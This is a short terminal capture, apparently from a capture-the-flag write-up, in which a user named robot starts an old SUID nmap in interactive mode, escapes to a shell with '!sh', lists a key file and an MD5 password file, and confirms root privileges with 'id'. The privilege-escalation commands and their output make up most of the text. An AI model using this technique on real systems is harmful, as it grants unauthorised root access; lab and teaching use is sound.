 --interactive Go into interactive mode (then press h for help)
Example: nmap -v -sS -O www.my.com 192.168.0.0/16 '192.88-90.*.*'
SEE THE MAN PAGE FOR MANY MORE OPTIONS, DESCRIPTIONS, AND EXAMPLES
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# ls
ls
key-2-of-3.txt  password.raw-md5
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)